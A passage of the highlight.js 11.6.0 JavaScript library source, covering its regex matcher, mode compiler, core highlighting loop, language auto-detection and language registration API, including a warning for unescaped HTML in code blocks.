      const matcher = new MultiRegex();
      this.rules.slice(index).forEach(([re, opts]) => matcher.addRule(re, opts));
      matcher.compile();
      this.multiRegexes[index] = matcher;
      return matcher;
    }

    resumingScanAtSamePosition() {
      return this.regexIndex !== 0;
    }

    considerAll() {
      this.regexIndex = 0;
    }

    // @ts-ignore
    addRule(re, opts) {
      this.rules.push([re, opts]);
      if (opts.type === "begin") this.count++;
    }

    /** @param {string} s */
    exec(s) {
      const m = this.getMatcher(this.regexIndex);
      m.lastIndex = this.lastIndex;
      let result = m.exec(s);

      // The following is because we have no easy way to say "resume scanning at the
      // existing position but also skip the current rule ONLY". What happens is
      // all prior rules are also skipped which can result in matching the wrong
      // thing. Example of matching "booger":

      // our matcher is [string, "booger", number]
      //
      // ....booger....

      // if "booger" is ignored then we'd really need a regex to scan from the
      // SAME position for only: [string, number] but ignoring "booger" (if it
      // was the first match), a simple resume would scan ahead who knows how
      // far looking only for "number", ignoring potential string matches (or
      // future "booger" matches that might be valid.)

      // So what we do: We execute two matchers, one resuming at the same
      // position, but the second full matcher starting at the position after:

      //     /--- resume first regex match here (for [number])
      //     |/---- full match here for [string, "booger", number]
      //     vv
      // ....booger....

      // Which ever results in a match first is then used. So this 3-4 step
      // process essentially allows us to say "match at this position, excluding
      // a prior rule that was ignored".
      //
      // 1. Match "booger" first, ignore. Also proves that [string] does non match.
      // 2. Resume matching for [number]
      // 3. Match at index + 1 for [string, "booger", number]
      // 4. If #2 and #3 result in matches, which came first?
      if (this.resumingScanAtSamePosition()) {
        if (result && result.index === this.lastIndex) ; else { // use the second matcher result
          const m2 = this.getMatcher(0);
          m2.lastIndex = this.lastIndex + 1;
          result = m2.exec(s);
        }
      }

      if (result) {
        this.regexIndex += result.position + 1;
        if (this.regexIndex === this.count) {
          // wrap-around to considering all matches again
          this.considerAll();
        }
      }

      return result;
    }
  }

  /**
   * Given a mode, builds a huge ResumableMultiRegex that can be used to walk
   * the content and find matches.
   *
   * @param {CompiledMode} mode
   * @returns {ResumableMultiRegex}
   */
  function buildModeRegex(mode) {
    const mm = new ResumableMultiRegex();

    mode.contains.forEach(term => mm.addRule(term.begin, { rule: term, type: "begin" }));

    if (mode.terminatorEnd) {
      mm.addRule(mode.terminatorEnd, { type: "end" });
    }
    if (mode.illegal) {
      mm.addRule(mode.illegal, { type: "illegal" });
    }

    return mm;
  }

  /** skip vs abort vs ignore
   *
   * @skip   - The mode is still entered and exited normally (and contains rules apply),
   *           but all content is held and added to the parent buffer rather than being
   *           output when the mode ends.  Mostly used with `sublanguage` to build up
   *           a single large buffer than can be parsed by sublanguage.
   *
   *             - The mode begin ands ends normally.
   *             - Content matched is added to the parent mode buffer.
   *             - The parser cursor is moved forward normally.
   *
   * @abort  - A hack placeholder until we have ignore.  Aborts the mode (as if it
   *           never matched) but DOES NOT continue to match subsequent `contains`
   *           modes.  Abort is bad/suboptimal because it can result in modes
   *           farther down not getting applied because an earlier rule eats the
   *           content but then aborts.
   *
   *             - The mode does not begin.
   *             - Content matched by `begin` is added to the mode buffer.
   *             - The parser cursor is moved forward accordingly.
   *
   * @ignore - Ignores the mode (as if it never matched) and continues to match any
   *           subsequent `contains` modes.  Ignore isn't technically possible with
   *           the current parser implementation.
   *
   *             - The mode does not begin.
   *             - Content matched by `begin` is ignored.
   *             - The parser cursor is not moved forward.
   */

  /**
   * Compiles an individual mode
   *
   * This can raise an error if the mode contains certain detectable known logic
   * issues.
   * @param {Mode} mode
   * @param {CompiledMode | null} [parent]
   * @returns {CompiledMode | never}
   */
  function compileMode(mode, parent) {
    const cmode = /** @type CompiledMode */ (mode);
    if (mode.isCompiled) return cmode;

    [
      scopeClassName,
      // do this early so compiler extensions generally don't have to worry about
      // the distinction between match/begin
      compileMatch,
      MultiClass,
      beforeMatchExt
    ].forEach(ext => ext(mode, parent));

    language.compilerExtensions.forEach(ext => ext(mode, parent));

    // __beforeBegin is considered private API, internal use only
    mode.__beforeBegin = null;

    [
      beginKeywords,
      // do this later so compiler extensions that come earlier have access to the
      // raw array if they wanted to perhaps manipulate it, etc.
      compileIllegal,
      // default to 1 relevance if not specified
      compileRelevance
    ].forEach(ext => ext(mode, parent));

    mode.isCompiled = true;

    let keywordPattern = null;
    if (typeof mode.keywords === "object" && mode.keywords.$pattern) {
      // we need a copy because keywords might be compiled multiple times
      // so we can't go deleting $pattern from the original on the first
      // pass
      mode.keywords = Object.assign({}, mode.keywords);
      keywordPattern = mode.keywords.$pattern;
      delete mode.keywords.$pattern;
    }
    keywordPattern = keywordPattern || /\w+/;

    if (mode.keywords) {
      mode.keywords = compileKeywords(mode.keywords, language.case_insensitive);
    }

    cmode.keywordPatternRe = langRe(keywordPattern, true);

    if (parent) {
      if (!mode.begin) mode.begin = /\B|\b/;
      cmode.beginRe = langRe(cmode.begin);
      if (!mode.end && !mode.endsWithParent) mode.end = /\B|\b/;
      if (mode.end) cmode.endRe = langRe(cmode.end);
      cmode.terminatorEnd = source(cmode.end) || '';
      if (mode.endsWithParent && parent.terminatorEnd) {
        cmode.terminatorEnd += (mode.end ? '|' : '') + parent.terminatorEnd;
      }
    }
    if (mode.illegal) cmode.illegalRe = langRe(/** @type {RegExp | string} */ (mode.illegal));
    if (!mode.contains) mode.contains = [];

    mode.contains = [].concat(...mode.contains.map(function(c) {
      return expandOrCloneMode(c === 'self' ? mode : c);
    }));
    mode.contains.forEach(function(c) { compileMode(/** @type Mode */ (c), cmode); });

    if (mode.starts) {
      compileMode(mode.starts, parent);
    }

    cmode.matcher = buildModeRegex(cmode);
    return cmode;
  }

  if (!language.compilerExtensions) language.compilerExtensions = [];

  // self is not valid at the top-level
  if (language.contains && language.contains.includes('self')) {
    throw new Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");
  }

  // we need a null object, which inherit will guarantee
  language.classNameAliases = inherit$1(language.classNameAliases || {});

  return compileMode(/** @type Mode */ (language));
}

/**
 * Determines if a mode has a dependency on it's parent or not
 *
 * If a mode does have a parent dependency then often we need to clone it if
 * it's used in multiple places so that each copy points to the correct parent,
 * where-as modes without a parent can often safely be re-used at the bottom of
 * a mode chain.
 *
 * @param {Mode | null} mode
 * @returns {boolean} - is there a dependency on the parent?
 * */
function dependencyOnParent(mode) {
  if (!mode) return false;

  return mode.endsWithParent || dependencyOnParent(mode.starts);
}

/**
 * Expands a mode or clones it if necessary
 *
 * This is necessary for modes with parental dependenceis (see notes on
 * `dependencyOnParent`) and for nodes that have `variants` - which must then be
 * exploded into their own individual modes at compile time.
 *
 * @param {Mode} mode
 * @returns {Mode | Mode[]}
 * */
function expandOrCloneMode(mode) {
  if (mode.variants && !mode.cachedVariants) {
    mode.cachedVariants = mode.variants.map(function(variant) {
      return inherit$1(mode, { variants: null }, variant);
    });
  }

  // EXPAND
  // if we have variants then essentially "replace" the mode with the variants
  // this happens in compileMode, where this function is called from
  if (mode.cachedVariants) {
    return mode.cachedVariants;
  }

  // CLONE
  // if we have dependencies on parents then we need a unique
  // instance of ourselves, so we can be reused with many
  // different parents without issue
  if (dependencyOnParent(mode)) {
    return inherit$1(mode, { starts: mode.starts ? inherit$1(mode.starts) : null });
  }

  if (Object.isFrozen(mode)) {
    return inherit$1(mode);
  }

  // no special dependency issues, just return ourselves
  return mode;
}

var version = "11.6.0";

class HTMLInjectionError extends Error {
  constructor(reason, html) {
    super(reason);
    this.name = "HTMLInjectionError";
    this.html = html;
  }
}

/*
Syntax highlighting with language autodetection.
https://highlightjs.org/
*/

/**
@typedef {import('highlight.js').Mode} Mode
@typedef {import('highlight.js').CompiledMode} CompiledMode
@typedef {import('highlight.js').CompiledScope} CompiledScope
@typedef {import('highlight.js').Language} Language
@typedef {import('highlight.js').HLJSApi} HLJSApi
@typedef {import('highlight.js').HLJSPlugin} HLJSPlugin
@typedef {import('highlight.js').PluginEvent} PluginEvent
@typedef {import('highlight.js').HLJSOptions} HLJSOptions
@typedef {import('highlight.js').LanguageFn} LanguageFn
@typedef {import('highlight.js').HighlightedHTMLElement} HighlightedHTMLElement
@typedef {import('highlight.js').BeforeHighlightContext} BeforeHighlightContext
@typedef {import('highlight.js/private').MatchType} MatchType
@typedef {import('highlight.js/private').KeywordData} KeywordData
@typedef {import('highlight.js/private').EnhancedMatch} EnhancedMatch
@typedef {import('highlight.js/private').AnnotatedError} AnnotatedError
@typedef {import('highlight.js').AutoHighlightResult} AutoHighlightResult
@typedef {import('highlight.js').HighlightOptions} HighlightOptions
@typedef {import('highlight.js').HighlightResult} HighlightResult
*/


const escape = escapeHTML;
const inherit = inherit$1;
const NO_MATCH = Symbol("nomatch");
const MAX_KEYWORD_HITS = 7;

/**
 * @param {any} hljs - object that is extended (legacy)
 * @returns {HLJSApi}
 */
const HLJS = function(hljs) {
  // Global internal variables used within the highlight.js library.
  /** @type {Record<string, Language>} */
  const languages = Object.create(null);
  /** @type {Record<string, string>} */
  const aliases = Object.create(null);
  /** @type {HLJSPlugin[]} */
  const plugins = [];

  // safe/production mode - swallows more errors, tries to keep running
  // even if a single syntax or parse hits a fatal error
  let SAFE_MODE = true;
  const LANGUAGE_NOT_FOUND = "Could not find the language '{}', did you forget to load/include a language module?";
  /** @type {Language} */
  const PLAINTEXT_LANGUAGE = { disableAutodetect: true, name: 'Plain text', contains: [] };

  // Global options used when within external APIs. This is modified when
  // calling the `hljs.configure` function.
  /** @type HLJSOptions */
  let options = {
    ignoreUnescapedHTML: false,
    throwUnescapedHTML: false,
    noHighlightRe: /^(no-?highlight)$/i,
    languageDetectRe: /\blang(?:uage)?-([\w-]+)\b/i,
    classPrefix: 'hljs-',
    cssSelector: 'pre code',
    languages: null,
    // beta configuration options, subject to change, welcome to discuss
    // https://github.com/highlightjs/highlight.js/issues/1086
    __emitter: TokenTreeEmitter
  };

  /* Utility functions */

  /**
   * Tests a language name to see if highlighting should be skipped
   * @param {string} languageName
   */
  function shouldNotHighlight(languageName) {
    return options.noHighlightRe.test(languageName);
  }

  /**
   * @param {HighlightedHTMLElement} block - the HTML element to determine language for
   */
  function blockLanguage(block) {
    let classes = block.className + ' ';

    classes += block.parentNode ? block.parentNode.className : '';

    // language-* takes precedence over non-prefixed class names.
    const match = options.languageDetectRe.exec(classes);
    if (match) {
      const language = getLanguage(match[1]);
      if (!language) {
        warn(LANGUAGE_NOT_FOUND.replace("{}", match[1]));
        warn("Falling back to no-highlight mode for this block.", block);
      }
      return language ? match[1] : 'no-highlight';
    }

    return classes
      .split(/\s+/)
      .find((_class) => shouldNotHighlight(_class) || getLanguage(_class));
  }

  /**
   * Core highlighting function.
   *
   * OLD API
   * highlight(lang, code, ignoreIllegals, continuation)
   *
   * NEW API
   * highlight(code, {lang, ignoreIllegals})
   *
   * @param {string} codeOrLanguageName - the language to use for highlighting
   * @param {string | HighlightOptions} optionsOrCode - the code to highlight
   * @param {boolean} [ignoreIllegals] - whether to ignore illegal matches, default is to bail
   *
   * @returns {HighlightResult} Result - an object that represents the result
   * @property {string} language - the language name
   * @property {number} relevance - the relevance score
   * @property {string} value - the highlighted HTML code
   * @property {string} code - the original raw code
   * @property {CompiledMode} top - top of the current mode stack
   * @property {boolean} illegal - indicates whether any illegal matches were found
  */
  function highlight(codeOrLanguageName, optionsOrCode, ignoreIllegals) {
    let code = "";
    let languageName = "";
    if (typeof optionsOrCode === "object") {
      code = codeOrLanguageName;
      ignoreIllegals = optionsOrCode.ignoreIllegals;
      languageName = optionsOrCode.language;
    } else {
      // old API
      deprecated("10.7.0", "highlight(lang, code, ...args) has been deprecated.");
      deprecated("10.7.0", "Please use highlight(code, options) instead.\nhttps://github.com/highlightjs/highlight.js/issues/2277");
      languageName = codeOrLanguageName;
      code = optionsOrCode;
    }

    // https://github.com/highlightjs/highlight.js/issues/3149
    // eslint-disable-next-line no-undefined
    if (ignoreIllegals === undefined) { ignoreIllegals = true; }

    /** @type {BeforeHighlightContext} */
    const context = {
      code,
      language: languageName
    };
    // the plugin can change the desired language or the code to be highlighted
    // just be changing the object it was passed
    fire("before:highlight", context);

    // a before plugin can usurp the result completely by providing it's own
    // in which case we don't even need to call highlight
    const result = context.result
      ? context.result
      : _highlight(context.language, context.code, ignoreIllegals);

    result.code = context.code;
    // the plugin can change anything in result to suite it
    fire("after:highlight", result);

    return result;
  }

  /**
   * private highlight that's used internally and does not fire callbacks
   *
   * @param {string} languageName - the language to use for highlighting
   * @param {string} codeToHighlight - the code to highlight
   * @param {boolean?} [ignoreIllegals] - whether to ignore illegal matches, default is to bail
   * @param {CompiledMode?} [continuation] - current continuation mode, if any
   * @returns {HighlightResult} - result of the highlight operation
  */
  function _highlight(languageName, codeToHighlight, ignoreIllegals, continuation) {
    const keywordHits = Object.create(null);

    /**
     * Return keyword data if a match is a keyword
     * @param {CompiledMode} mode - current mode
     * @param {string} matchText - the textual match
     * @returns {KeywordData | false}
     */
    function keywordData(mode, matchText) {
      return mode.keywords[matchText];
    }

    function processKeywords() {
      if (!top.keywords) {
        emitter.addText(modeBuffer);
        return;
      }

      let lastIndex = 0;
      top.keywordPatternRe.lastIndex = 0;
      let match = top.keywordPatternRe.exec(modeBuffer);
      let buf = "";

      while (match) {
        buf += modeBuffer.substring(lastIndex, match.index);
        const word = language.case_insensitive ? match[0].toLowerCase() : match[0];
        const data = keywordData(top, word);
        if (data) {
          const [kind, keywordRelevance] = data;
          emitter.addText(buf);
          buf = "";

          keywordHits[word] = (keywordHits[word] || 0) + 1;
          if (keywordHits[word] <= MAX_KEYWORD_HITS) relevance += keywordRelevance;
          if (kind.startsWith("_")) {
            // _ implied for relevance only, do not highlight
            // by applying a class name
            buf += match[0];
          } else {
            const cssClass = language.classNameAliases[kind] || kind;
            emitter.addKeyword(match[0], cssClass);
          }
        } else {
          buf += match[0];
        }
        lastIndex = top.keywordPatternRe.lastIndex;
        match = top.keywordPatternRe.exec(modeBuffer);
      }
      buf += modeBuffer.substring(lastIndex);
      emitter.addText(buf);
    }

    function processSubLanguage() {
      if (modeBuffer === "") return;
      /** @type HighlightResult */
      let result = null;

      if (typeof top.subLanguage === 'string') {
        if (!languages[top.subLanguage]) {
          emitter.addText(modeBuffer);
          return;
        }
        result = _highlight(top.subLanguage, modeBuffer, true, continuations[top.subLanguage]);
        continuations[top.subLanguage] = /** @type {CompiledMode} */ (result._top);
      } else {
        result = highlightAuto(modeBuffer, top.subLanguage.length ? top.subLanguage : null);
      }

      // Counting embedded language score towards the host language may be disabled
      // with zeroing the containing mode relevance. Use case in point is Markdown that
      // allows XML everywhere and makes every XML snippet to have a much larger Markdown
      // score.
      if (top.relevance > 0) {
        relevance += result.relevance;
      }
      emitter.addSublanguage(result._emitter, result.language);
    }

    function processBuffer() {
      if (top.subLanguage != null) {
        processSubLanguage();
      } else {
        processKeywords();
      }
      modeBuffer = '';
    }

    /**
     * @param {CompiledScope} scope
     * @param {RegExpMatchArray} match
     */
    function emitMultiClass(scope, match) {
      let i = 1;
      const max = match.length - 1;
      while (i <= max) {
        if (!scope._emit[i]) { i++; continue; }
        const klass = language.classNameAliases[scope[i]] || scope[i];
        const text = match[i];
        if (klass) {
          emitter.addKeyword(text, klass);
        } else {
          modeBuffer = text;
          processKeywords();
          modeBuffer = "";
        }
        i++;
      }
    }

    /**
     * @param {CompiledMode} mode - new mode to start
     * @param {RegExpMatchArray} match
     */
    function startNewMode(mode, match) {
      if (mode.scope && typeof mode.scope === "string") {
        emitter.openNode(language.classNameAliases[mode.scope] || mode.scope);
      }
      if (mode.beginScope) {
        // beginScope just wraps the begin match itself in a scope
        if (mode.beginScope._wrap) {
          emitter.addKeyword(modeBuffer, language.classNameAliases[mode.beginScope._wrap] || mode.beginScope._wrap);
          modeBuffer = "";
        } else if (mode.beginScope._multi) {
          // at this point modeBuffer should just be the match
          emitMultiClass(mode.beginScope, match);
          modeBuffer = "";
        }
      }

      top = Object.create(mode, { parent: { value: top } });
      return top;
    }

    /**
     * @param {CompiledMode } mode - the mode to potentially end
     * @param {RegExpMatchArray} match - the latest match
     * @param {string} matchPlusRemainder - match plus remainder of content
     * @returns {CompiledMode | void} - the next mode, or if void continue on in current mode
     */
    function endOfMode(mode, match, matchPlusRemainder) {
      let matched = startsWith(mode.endRe, matchPlusRemainder);

      if (matched) {
        if (mode["on:end"]) {
          const resp = new Response(mode);
          mode["on:end"](match, resp);
          if (resp.isMatchIgnored) matched = false;
        }

        if (matched) {
          while (mode.endsParent && mode.parent) {
            mode = mode.parent;
          }
          return mode;
        }
      }
      // even if on:end fires an `ignore` it's still possible
      // that we might trigger the end node because of a parent mode
      if (mode.endsWithParent) {
        return endOfMode(mode.parent, match, matchPlusRemainder);
      }
    }

    /**
     * Handle matching but then ignoring a sequence of text
     *
     * @param {string} lexeme - string containing full match text
     */
    function doIgnore(lexeme) {
      if (top.matcher.regexIndex === 0) {
        // no more regexes to potentially match here, so we move the cursor forward one
        // space
        modeBuffer += lexeme[0];
        return 1;
      } else {
        // no need to move the cursor, we still have additional regexes to try and
        // match at this very spot
        resumeScanAtSamePosition = true;
        return 0;
      }
    }

    /**
     * Handle the start of a new potential mode match
     *
     * @param {EnhancedMatch} match - the current match
     * @returns {number} how far to advance the parse cursor
     */
    function doBeginMatch(match) {
      const lexeme = match[0];
      const newMode = match.rule;

      const resp = new Response(newMode);
      // first internal before callbacks, then the public ones
      const beforeCallbacks = [newMode.__beforeBegin, newMode["on:begin"]];
      for (const cb of beforeCallbacks) {
        if (!cb) continue;
        cb(match, resp);
        if (resp.isMatchIgnored) return doIgnore(lexeme);
      }

      if (newMode.skip) {
        modeBuffer += lexeme;
      } else {
        if (newMode.excludeBegin) {
          modeBuffer += lexeme;
        }
        processBuffer();
        if (!newMode.returnBegin && !newMode.excludeBegin) {
          modeBuffer = lexeme;
        }
      }
      startNewMode(newMode, match);
      return newMode.returnBegin ? 0 : lexeme.length;
    }

    /**
     * Handle the potential end of mode
     *
     * @param {RegExpMatchArray} match - the current match
     */
    function doEndMatch(match) {
      const lexeme = match[0];
      const matchPlusRemainder = codeToHighlight.substring(match.index);

      const endMode = endOfMode(top, match, matchPlusRemainder);
      if (!endMode) { return NO_MATCH; }

      const origin = top;
      if (top.endScope && top.endScope._wrap) {
        processBuffer();
        emitter.addKeyword(lexeme, top.endScope._wrap);
      } else if (top.endScope && top.endScope._multi) {
        processBuffer();
        emitMultiClass(top.endScope, match);
      } else if (origin.skip) {
        modeBuffer += lexeme;
      } else {
        if (!(origin.returnEnd || origin.excludeEnd)) {
          modeBuffer += lexeme;
        }
        processBuffer();
        if (origin.excludeEnd) {
          modeBuffer = lexeme;
        }
      }
      do {
        if (top.scope) {
          emitter.closeNode();
        }
        if (!top.skip && !top.subLanguage) {
          relevance += top.relevance;
        }
        top = top.parent;
      } while (top !== endMode.parent);
      if (endMode.starts) {
        startNewMode(endMode.starts, match);
      }
      return origin.returnEnd ? 0 : lexeme.length;
    }

    function processContinuations() {
      const list = [];
      for (let current = top; current !== language; current = current.parent) {
        if (current.scope) {
          list.unshift(current.scope);
        }
      }
      list.forEach(item => emitter.openNode(item));
    }

    /** @type {{type?: MatchType, index?: number, rule?: Mode}}} */
    let lastMatch = {};

    /**
     *  Process an individual match
     *
     * @param {string} textBeforeMatch - text preceding the match (since the last match)
     * @param {EnhancedMatch} [match] - the match itself
     */
    function processLexeme(textBeforeMatch, match) {
      const lexeme = match && match[0];

      // add non-matched text to the current mode buffer
      modeBuffer += textBeforeMatch;

      if (lexeme == null) {
        processBuffer();
        return 0;
      }

      // we've found a 0 width match and we're stuck, so we need to advance
      // this happens when we have badly behaved rules that have optional matchers to the degree that
      // sometimes they can end up matching nothing at all
      // Ref: https://github.com/highlightjs/highlight.js/issues/2140
      if (lastMatch.type === "begin" && match.type === "end" && lastMatch.index === match.index && lexeme === "") {
        // spit the "skipped" character that our regex choked on back into the output sequence
        modeBuffer += codeToHighlight.slice(match.index, match.index + 1);
        if (!SAFE_MODE) {
          /** @type {AnnotatedError} */
          const err = new Error(`0 width match regex (${languageName})`);
          err.languageName = languageName;
          err.badRule = lastMatch.rule;
          throw err;
        }
        return 1;
      }
      lastMatch = match;

      if (match.type === "begin") {
        return doBeginMatch(match);
      } else if (match.type === "illegal" && !ignoreIllegals) {
        // illegal match, we do not continue processing
        /** @type {AnnotatedError} */
        const err = new Error('Illegal lexeme "' + lexeme + '" for mode "' + (top.scope || '<unnamed>') + '"');
        err.mode = top;
        throw err;
      } else if (match.type === "end") {
        const processed = doEndMatch(match);
        if (processed !== NO_MATCH) {
          return processed;
        }
      }

      // edge case for when illegal matches $ (end of line) which is technically
      // a 0 width match but not a begin/end match so it's not caught by the
      // first handler (when ignoreIllegals is true)
      if (match.type === "illegal" && lexeme === "") {
        // advance so we aren't stuck in an infinite loop
        return 1;
      }

      // infinite loops are BAD, this is a last ditch catch all. if we have a
      // decent number of iterations yet our index (cursor position in our
      // parsing) still 3x behind our index then something is very wrong
      // so we bail
      if (iterations > 100000 && iterations > match.index * 3) {
        const err = new Error('potential infinite loop, way more iterations than matches');
        throw err;
      }

      /*
      Why might be find ourselves here?  An potential end match that was
      triggered but could not be completed.  IE, `doEndMatch` returned NO_MATCH.
      (this could be because a callback requests the match be ignored, etc)

      This causes no real harm other than stopping a few times too many.
      */

      modeBuffer += lexeme;
      return lexeme.length;
    }

    const language = getLanguage(languageName);
    if (!language) {
      error(LANGUAGE_NOT_FOUND.replace("{}", languageName));
      throw new Error('Unknown language: "' + languageName + '"');
    }

    const md = compileLanguage(language);
    let result = '';
    /** @type {CompiledMode} */
    let top = continuation || md;
    /** @type Record<string,CompiledMode> */
    const continuations = {}; // keep continuations for sub-languages
    const emitter = new options.__emitter(options);
    processContinuations();
    let modeBuffer = '';
    let relevance = 0;
    let index = 0;
    let iterations = 0;
    let resumeScanAtSamePosition = false;

    try {
      top.matcher.considerAll();

      for (;;) {
        iterations++;
        if (resumeScanAtSamePosition) {
          // only regexes not matched previously will now be
          // considered for a potential match
          resumeScanAtSamePosition = false;
        } else {
          top.matcher.considerAll();
        }
        top.matcher.lastIndex = index;

        const match = top.matcher.exec(codeToHighlight);
        // console.log("match", match[0], match.rule && match.rule.begin)

        if (!match) break;

        const beforeMatch = codeToHighlight.substring(index, match.index);
        const processedCount = processLexeme(beforeMatch, match);
        index = match.index + processedCount;
      }
      processLexeme(codeToHighlight.substring(index));
      emitter.closeAllNodes();
      emitter.finalize();
      result = emitter.toHTML();

      return {
        language: languageName,
        value: result,
        relevance: relevance,
        illegal: false,
        _emitter: emitter,
        _top: top
      };
    } catch (err) {
      if (err.message && err.message.includes('Illegal')) {
        return {
          language: languageName,
          value: escape(codeToHighlight),
          illegal: true,
          relevance: 0,
          _illegalBy: {
            message: err.message,
            index: index,
            context: codeToHighlight.slice(index - 100, index + 100),
            mode: err.mode,
            resultSoFar: result
          },
          _emitter: emitter
        };
      } else if (SAFE_MODE) {
        return {
          language: languageName,
          value: escape(codeToHighlight),
          illegal: false,
          relevance: 0,
          errorRaised: err,
          _emitter: emitter,
          _top: top
        };
      } else {
        throw err;
      }
    }
  }

  /**
   * returns a valid highlight result, without actually doing any actual work,
   * auto highlight starts with this and it's possible for small snippets that
   * auto-detection may not find a better match
   * @param {string} code
   * @returns {HighlightResult}
   */
  function justTextHighlightResult(code) {
    const result = {
      value: escape(code),
      illegal: false,
      relevance: 0,
      _top: PLAINTEXT_LANGUAGE,
      _emitter: new options.__emitter(options)
    };
    result._emitter.addText(code);
    return result;
  }

  /**
  Highlighting with language detection. Accepts a string with the code to
  highlight. Returns an object with the following properties:

  - language (detected language)
  - relevance (int)
  - value (an HTML string with highlighting markup)
  - secondBest (object with the same structure for second-best heuristically
    detected language, may be absent)

    @param {string} code
    @param {Array<string>} [languageSubset]
    @returns {AutoHighlightResult}
  */
  function highlightAuto(code, languageSubset) {
    languageSubset = languageSubset || options.languages || Object.keys(languages);
    const plaintext = justTextHighlightResult(code);

    const results = languageSubset.filter(getLanguage).filter(autoDetection).map(name =>
      _highlight(name, code, false)
    );
    results.unshift(plaintext); // plaintext is always an option

    const sorted = results.sort((a, b) => {
      // sort base on relevance
      if (a.relevance !== b.relevance) return b.relevance - a.relevance;

      // always award the tie to the base language
      // ie if C++ and Arduino are tied, it's more likely to be C++
      if (a.language && b.language) {
        if (getLanguage(a.language).supersetOf === b.language) {
          return 1;
        } else if (getLanguage(b.language).supersetOf === a.language) {
          return -1;
        }
      }

      // otherwise say they are equal, which has the effect of sorting on
      // relevance while preserving the original ordering - which is how ties
      // have historically been settled, ie the language that comes first always
      // wins in the case of a tie
      return 0;
    });

    const [best, secondBest] = sorted;

    /** @type {AutoHighlightResult} */
    const result = best;
    result.secondBest = secondBest;

    return result;
  }

  /**
   * Builds new class name for block given the language name
   *
   * @param {HTMLElement} element
   * @param {string} [currentLang]
   * @param {string} [resultLang]
   */
  function updateClassName(element, currentLang, resultLang) {
    const language = (currentLang && aliases[currentLang]) || resultLang;

    element.classList.add("hljs");
    element.classList.add(`language-${language}`);
  }

  /**
   * Applies highlighting to a DOM node containing code.
   *
   * @param {HighlightedHTMLElement} element - the HTML element to highlight
  */
  function highlightElement(element) {
    /** @type HTMLElement */
    let node = null;
    const language = blockLanguage(element);

    if (shouldNotHighlight(language)) return;

    fire("before:highlightElement",
      { el: element, language: language });

    // we should be all text, no child nodes (unescaped HTML) - this is possibly
    // an HTML injection attack - it's likely too late if this is already in
    // production (the code has likely already done its damage by the time
    // we're seeing it)... but we yell loudly about this so that hopefully it's
    // more likely to be caught in development before making it to production
    if (element.children.length > 0) {
      if (!options.ignoreUnescapedHTML) {
        console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk.");
        console.warn("https://github.com/highlightjs/highlight.js/wiki/security");
        console.warn("The element with unescaped HTML:");
        console.warn(element);
      }
      if (options.throwUnescapedHTML) {
        const err = new HTMLInjectionError(
          "One of your code blocks includes unescaped HTML.",
          element.innerHTML
        );
        throw err;
      }
    }

    node = element;
    const text = node.textContent;
    const result = language ? highlight(text, { language, ignoreIllegals: true }) : highlightAuto(text);

    element.innerHTML = result.value;
    updateClassName(element, language, result.language);
    element.result = {
      language: result.language,
      // TODO: remove with version 11.0
      re: result.relevance,
      relevance: result.relevance
    };
    if (result.secondBest) {
      element.secondBest = {
        language: result.secondBest.language,
        relevance: result.secondBest.relevance
      };
    }

    fire("after:highlightElement", { el: element, result, text });
  }

  /**
   * Updates highlight.js global options with the passed options
   *
   * @param {Partial<HLJSOptions>} userOptions
   */
  function configure(userOptions) {
    options = inherit(options, userOptions);
  }

  // TODO: remove v12, deprecated
  const initHighlighting = () => {
    highlightAll();
    deprecated("10.6.0", "initHighlighting() deprecated.  Use highlightAll() now.");
  };

  // TODO: remove v12, deprecated
  function initHighlightingOnLoad() {
    highlightAll();
    deprecated("10.6.0", "initHighlightingOnLoad() deprecated.  Use highlightAll() now.");
  }

  let wantsHighlight = false;

  /**
   * auto-highlights all pre>code elements on the page
   */
  function highlightAll() {
    // if we are called too early in the loading process
    if (document.readyState === "loading") {
      wantsHighlight = true;
      return;
    }

    const blocks = document.querySelectorAll(options.cssSelector);
    blocks.forEach(highlightElement);
  }

  function boot() {
    // if a highlight was requested before DOM was loaded, do now
    if (wantsHighlight) highlightAll();
  }

  // make sure we are in the browser environment
  if (typeof window !== 'undefined' && window.addEventListener) {
    window.addEventListener('DOMContentLoaded', boot, false);
  }

  /**
   * Register a language grammar module
   *
   * @param {string} languageName
   * @param {LanguageFn} languageDefinition
   */
  function registerLanguage(languageName, languageDefinition) {
    let lang = null;
    try {
      lang = languageDefinition(hljs);
    } catch (error$1) {
      error("Language definition for '{}' could not be registered.".replace("{}", languageName));
      // hard or soft error
      if (!SAFE_MODE) { throw error$1; } else { error(error$1); }
      // languages that have serious errors are replaced with essentially a
      // "plaintext" stand-in so that the code blocks will still get normal
      // css classes applied to them - and one bad language won't break the
      // entire highlighter
      lang = PLAINTEXT_LANGUAGE;
    }
    // give it a temporary name if it doesn't have one in the meta-data
    if (!lang.name) lang.name = languageName;
    languages[languageName] = lang;
    lang.rawDefinition = languageDefinition.bind(null, hljs);

    if (lang.aliases) {
      registerAliases(lang.aliases, { languageName });
    }
  }

  /**
   * Remove a language grammar module
   *
   * @param {string} languageName
   */
  function unregisterLanguage(languageName) {
    delete languages[languageName];
    for (const alias of Object.keys(aliases)) {
      if (aliases[alias] === languageName) {
        delete aliases[alias];
      }
    }
  }

  /**
   * @returns {string[]} List of language internal names
   */
  function listLanguages() {
    return Object.keys(languages);
  }

  /**
   * @param {string} name - name of the language to retrieve
   * @returns {Language | undefined}
   */
  function getLanguage(name) {
    name = (name || '').toLowerCase();
    return languages[name] || languages[aliases[name]];
  }

  /**
   *
   * @param {string|string[]} aliasList - single alias or list of aliases
   * @param {{languageName: string}} opts
   */
  function registerAliases(aliasList, { languageName }) {
    if (typeof aliasList === 'string') {
      aliasList = [aliasList];
    }
    aliasList.forEach(alias => { aliases[alias.toLowerCase()] = languageName; });
  }

  /**
   * Determines if a given language has auto-detection enabled
   * @param {string} name - name of the language
   */
  function autoDetection(name) {
    const lang = getLanguage(name);
    return lang && !lang.disableAutodetect;
  }

  /**
   * Upgrades the old highlightBlock plugins to the new
   * highlightElement API
   * @param {HLJSPlugin} plugin
   */
  function upgradePluginAPI(plugin) {
    // TODO: remove with v12
    if (plugin["before:highlightBlock"] && !plugin["before:highlightElement"]) {
      plugin["before:highlightElement"] = (data) => {
        plugin["before:highlightBlock"](
          Object.assign({ block: data.el }, data)
        );
      };
    }
    if (plugin["after:highlightBlock"] && !plugin["after:highlightElement"]) {
      plugin["after:highlightElement"] = (data) => {
        plugin["after:highlightBlock"](
          Object.assign({ block: data.el }, data)
        );
      };
    }
  }

  /**
   * @param {HLJSPlugin} plugin
   */
  function addPlugin(plugin) {
